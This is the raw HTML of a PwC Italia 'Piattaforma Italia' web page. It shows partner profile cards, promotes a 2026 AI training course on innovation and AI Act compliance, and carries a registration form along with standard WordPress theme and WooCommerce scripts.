						<h4 class="info-box-title title box-title-style-default wd-fontsize-m">Alessandro Caridi</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Partner &#8211; Digital Innovation<br />
<a href="https://www.linkedin.com/in/alessandrocaridi/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-3132" src="https://test-piattaformaitalia.pwc.it/wp-content/uploads/2024/09/download.gif" alt="" width="17" height="17" /></a>  <strong>|  <a href="https://piattaformaitalia.pwc.it/#registrati"><u>Contattaci</u></a></strong></p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6707bd703b75c" class=" wd-rs-6707bd703b75c wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img loading="lazy" decoding="async" width="100" height="100" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/03/1669372689997-100x100.jpeg" class="attachment-100x100 size-100x100" alt="" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/03/1669372689997-100x100.jpeg 100w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/03/1669372689997-300x300.jpeg 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/03/1669372689997-150x150.jpeg 150w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/03/1669372689997-600x600.jpeg 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/03/1669372689997-768x768.jpeg 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/03/1669372689997.jpeg 800w" sizes="auto, (max-width: 100px) 100vw, 100px" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-m">Ugo Molteni</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Partner &#8211; Digital Innovation<br />
<a href="https://www.linkedin.com/in/ugo-molteni-b1294b12/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-3132" src="https://test-piattaformaitalia.pwc.it/wp-content/uploads/2024/09/download.gif" alt="" width="17" height="17" /></a>  <strong>|  <a href="https://piattaformaitalia.pwc.it/#registrati"><u>Contattaci</u></a></strong></p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-6707bd77c8963" class=" wd-rs-6707bd77c8963 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme- wd-bg-none wd-items-top ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<img loading="lazy" decoding="async" width="100" height="100" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/malko-100x100.png" class="attachment-100x100 size-100x100" alt="" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/malko-100x100.png 100w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/malko-150x150.png 150w, https://piattaformaitalia.pwc.it/wp-content/uploads/2024/10/malko.png 153w" sizes="auto, (max-width: 100px) 100vw, 100px" />															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title box-title-style-default wd-fontsize-m">Malko Rosa</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child"><p>Partner &#8211; Digital Innovation<br />
<a href="https://www.linkedin.com/in/malko-rosa-46376b2/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-3132" src="https://test-piattaformaitalia.pwc.it/wp-content/uploads/2024/09/download.gif" alt="" width="17" height="17" /></a>  <strong>|  <a href="https://piattaformaitalia.pwc.it/#registrati"><u>Contattaci</u></a></strong></p>
</div>

											</div>

					
									</div>
			</div>
		</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black vc_custom_1725821513131" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>		<div id="wd-67936e0cb755d" class="wd-text-block wd-wpb reset-last-child wd-rs-67936e0cb755d text-left wd-fontsize-xl font-alt ">
			<style data-type="vc_shortcodes-custom-css">.vc_custom_1737715705407{margin-top: -20px !important;background-color: #f3f3f3 !important;}@media (max-width: 767px) {html .wd-rs-679370e466594{margin-right:5px !important;margin-left:5px !important;}}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1737715705407 vc_row-has-fill wd-rs-67936ff522cc3 wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-68e50f177f86a" class="wd-text-block wd-wpb reset-last-child wd-rs-68e50f177f86a text-left wd-fontsize-xl font-alt ">
			<p style="text-align: left;">I prossimi eventi</p>
		</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-20 wd-rs-679370e466594"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="883" height="567" src="https://piattaformaitalia.pwc.it/wp-content/uploads/2025/01/6930792c100af.png" class="vc_single_image-img attachment-full" alt="" title="6930792c100af" srcset="https://piattaformaitalia.pwc.it/wp-content/uploads/2025/01/6930792c100af.png 883w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/01/6930792c100af-300x193.png 300w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/01/6930792c100af-768x493.png 768w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/01/6930792c100af-600x385.png 600w, https://piattaformaitalia.pwc.it/wp-content/uploads/2025/01/6930792c100af-150x96.png 150w" sizes="auto, (max-width: 883px) 100vw, 883px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-693c54ac13611" class="wd-text-block wd-wpb reset-last-child wd-rs-693c54ac13611 text-left wd-font-weight-500 wd-fontsize-l font-primary ">
			<h1 class="md">Formazione AI per le Imprese: dall’Innovazione alla Compliance</h1>
		</div>
				<div id="wd-693c555746c32" class="wd-text-block wd-wpb reset-last-child wd-rs-693c555746c32 text-left wd-fontsize-s font-primary ">
			<h3>Gennaio - Aprile 2026</h3>
<p><strong><em>Formazione AI per le Imprese: dall’Innovazione alla Compliance</em></strong><em> </em>è un percorso formativo promosso da<strong> PwC Italia</strong>, diviso in due giornate, incentrato sull’adozione responsabile dell’Intelligenza Artificiale da parte delle imprese.</p>
<p>Durante il corso, attraverso un approccio che prevederà sessioni di teoria alternate a esercitazioni pratiche, saranno approfonditi:</p>
<ul>
<li>I fondamenti dell’AI e della GenAI: i concetti base che hanno portato allo sviluppo dell’Artificial Intelligence, le tecniche e i dati utilizzati, le evoluzioni possibili e un approfondimento sui rischi associati, come bias e allucinazioni. Particolare attenzione sarà riservata all’impatto e all’applicazione dell’AI Agentica alla possibile rilevanza nei processi aziendali;</li>
<li>I temi inerenti la compliance e la regolamentazione: saranno approfonditi i diversi aspetti dell’AI Act. Gli ambiti di applicazione, la classificazione dei rischi, gli obblighi previsti e le sanzioni;</li>
<li>Le applicazioni concrete dell’AI in ambito finance, operation e tax compliance: dopo lo studio e l’analisi di use case concreti tra cui, chatbot, agenti AI e modelli multimodali, saranno proposte esercitazioni pratiche volte a generare nuove idee applicabili al contesto aziendale.</li>
</ul>
		</div>
		<div id="wd-693c5528ddccf" class=" wd-rs-693c5528ddccf  wd-button-wrapper text-left"><a href="https://www.meetpwc.it/event/formazioneAI" title="" target="_blank" class="btn btn-color-primary btn-style-default btn-style-rectangle btn-size-extra-large">Scopri di più</a></div></div></div></div></div></div></div></div></div>
		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs wd-rs-66aa63d1c0e73"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script>
document.addEventListener('DOMContentLoaded', function() {
    var searchInput = document.getElementById('is-search-input-2979');
    var searchButton = document.querySelector('.is-search-submit');

    // Disabilita il pulsante se il campo di input è vuoto
    searchButton.disabled = searchInput.value.trim() === "";

    // Aggiungi un listener per l'evento input
    searchInput.addEventListener('input', function() {
        searchButton.disabled = searchInput.value.trim() === "";
    });
});
</script>
		</div>
	</div>
</div></div></div></div><div id="registrati" data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1725810595655 vc_row-has-fill wd-rs-66ddc77728123 wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill wd-rs-66ddc7291c17e"><div class="vc_column-inner vc_custom_1725810479625"><div class="wpb_wrapper">		<div id="wd-66f171ab77854" class="wd-text-block wd-wpb reset-last-child wd-rs-66f171ab77854 text-left color-scheme-light wd-fontsize-xxl font-alt ">
			<p style="text-align: center;">Completa la registrazione per ottenere l&#8217;accesso gratuito a Piattaforma Italia</p>
		</div>
		
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1727855388282" >
		<div class="wpb_wrapper">
			<iframe loading="lazy" id="myIframe" width="100%" height="650" src="https://cloud.email.pwc.com/formRegistrationPiattaformaItalia"></iframe>
		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1725818426743" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1728577953887{margin-bottom: -4vh !important;padding-top: 2vh !important;padding-bottom: 2vh !important;background-color: #464646 !important;}.vc_custom_1715240737362{margin-left: -7% !important;border-left-width: -7% !important;padding-left: -7% !important;}.vc_custom_1728577973278{margin-right: 40% !important;}@media (max-width: 767px) {html .wd-rs-6708019b9fe68{margin-right:5px !important;margin-left:5px !important;}html .wd-rs-663c7f173a1d5 > .vc_column-inner{margin-right:5px !important;margin-left:5px !important;}html .wd-rs-670801af28ce6{margin-right:5px !important;margin-left:5px !important;}}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1728577953887 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-6708019b9fe68 wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img src="https://piattaformaitalia.pwc.it/wp-content/uploads/2024/05/PwC-logo-white.svg" class="vc_single_image-img attachment-full" alt="" title="PwC-logo-white" decoding="async" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10 vc_col-has-fill wd-rs-663c7f173a1d5"><div class="vc_column-inner vc_custom_1715240737362"><div class="wpb_wrapper">		<div id="wd-67a48d43e4afd" class="wd-text-block wd-wpb reset-last-child wd-rs-67a48d43e4afd text-left ">
			<div class="col-left set-cont-mb-s reset-last-child">© 2023 - 2025 PwC. All rights reserved. PwC refers to the PwC network and/or one or more of its member firms, each of which is a separate legal entity.<br />
Please see <span style="color: #d04a02;"><a style="color: #d04a02;" href="http://www.pwc.com/structure">www.pwc.com/structure</a> </span>for further details.</div>
		</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1728577973278 wd-rs-670801af28ce6"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-668669a184402" class="wd-text-block wd-wpb reset-last-child wd-rs-668669a184402 text-left ">
			<p><span style="color: #d04a02;"><strong><a style="color: #d04a02;" href="https://piattaformaitalia.pwc.it/terms">Condizioni di utilizzo</a></strong></span></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-668669931157a" class="wd-text-block wd-wpb reset-last-child wd-rs-668669931157a text-left ">
			<p><span style="color: #d04a02;"><strong>  <a style="color: #d04a02;" href="https://piattaformaitalia.pwc.it/privacy">Privacy Policy</a> </strong></span></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-6686696ab7ee3" class="wd-text-block wd-wpb reset-last-child wd-rs-6686696ab7ee3 text-left ">
			<p><span style="color: #d04a02;"><strong><a style="color: #d04a02;" href="https://piattaformaitalia.pwc.it/cookie">Cookie Information</a></strong></span></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container ot-sdk-show-settings vc_btn3-inline vc_do_btn" id="ot-sdk-btn" ><button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-outline vc_btn3-color-grey">Impostazioni dei cookies</button></div></div></div></div></div></div></div></div></div>					</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-right wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><ul id="menu-menu-piattaforma-italia-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-35 item-level-0" ><a href="https://piattaformaitalia.pwc.it/#articoli" class="woodmart-nav-link"><span class="nav-link-text">Articoli</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-36 item-level-0" ><a href="https://piattaformaitalia.pwc.it/#servizi" class="woodmart-nav-link"><span class="nav-link-text">Servizi</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-3259 item-level-0" ><a href="https://piattaformaitalia.pwc.it/#casestudies" class="woodmart-nav-link"><span class="nav-link-text">Casi di studio</span></a></li>
</ul>
		</div><!--END MOBILE-NAV--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_33690b7625ba21cf89bea410eb0158d0","fragment_name":"wc_fragments_33690b7625ba21cf89bea410eb0158d0","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://piattaformaitalia.pwc.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_400618166a4897eee92c3c80d3ad8eb4","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://piattaformaitalia.pwc.it","ajaxurl":"https://piattaformaitalia.pwc.it/wp-admin/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"no","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://piattaformaitalia.pwc.it/","shop_url":"https://piattaformaitalia.pwc.it/trova-agevolazione-risultati/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Seleziona una categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_33690b7625ba21cf89bea410eb0158d0","fragment_name":"wc_fragments_33690b7625ba21cf89bea410eb0158d0","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Chiudi (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Condividi\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Attivare o disattivare schermo intero\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom avanti/indietro\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Precedente (freccia a sinistra)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Successivo (freccia destra)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1488","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Visualizza misure","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"","vimeo_library_url":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-product-cat-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-wp-gutenberg-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpbakery-base-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-text-block-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-blog-base-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/blog-base.min.css","wd-blog-loop-base-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/blog-loop-base.min.css","wd-blog-loop-design-meta-image-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/blog-loop-design-meta-image.min.css","wd-social-icons-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-blog-loop-base-old-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-swiper-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-swiper-pagin-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-animations-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-info-box-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-widget-collapse-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://piattaformaitalia.pwc.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
